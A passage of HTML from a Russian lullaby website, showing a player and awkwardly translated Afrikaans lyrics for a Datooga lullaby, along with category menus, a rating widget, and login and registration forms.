type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-datogov.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-datogov.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-357"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-357"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-357"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-357"></label> <a href = "/media/kolybel-naya-datogov" class="player__track-name player__track-name-init" title = "Колыбельная датогов - Колыбельные мира" itemprop="url"> <span class="hidden-on-mobile">Колыбельная датогов - Колыбельные мира</span> <span class="visible-on-mobile">Колыбельная датогов - Колыбельные мира</span> </a> <meta itemprop="name" content="Колыбельная датогов - Колыбельные мира"> <meta itemprop="duration" content="PT2M33S"> <div class="player__length" data-duration="153">2:33</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "357"> <span>19</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-datogov.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-datogov" class="player__track-name_active" title = "Колыбельная датогов - Колыбельные мира">
						Колыбельная датогов - Колыбельные мира
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/fjJ4sArThkg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная датогов</div> <div class="lyrics-author">Колыбельные мира</div> <p><span>Ek is gekonfronteer met probleme tydens swangerskap het (gebaar jy).</span><br ><span>Ek is baie bekommerd oor jou, oor hoe die res van jou toekomstige lewe.</span><br ><span>Ek probeer vir jou, ek gaan om water te haal elke dag.</span><br ><span>Zebu en melk die familie kook kos.</span><br ><span>En Ek beskerm jou teen gevaar.</span><br ><span>Ek probeer om wanneer jy grootword,</span><br ><span>Jy het soveel vee.</span><span class="post-br"><br ></span><span>Ek is nie kla oor haar man en sy familie</span><br ><span>Hy het nie getref en hanteer goed.</span><br ><span>Ek hoop dat jy behoorlik sal optree</span><br ><span>en oordeelkundig in die toekoms die volwasse lewe.</span><br ><span>Jy sal onthou hoe ek gesorg jy</span><br ><span>en soos Ek julle liefgehad het.</span><span class="post-br"><br ></span></p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-text-zhenskij-afrika" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-afrika" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" checked> <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-afrika" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-zhenskij-starye_kolybelnye-afrika" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-zhenskij" title="Африканские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_49" checked> <label class="filters-item__label" for="tag_49">Африканские колыбельные (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
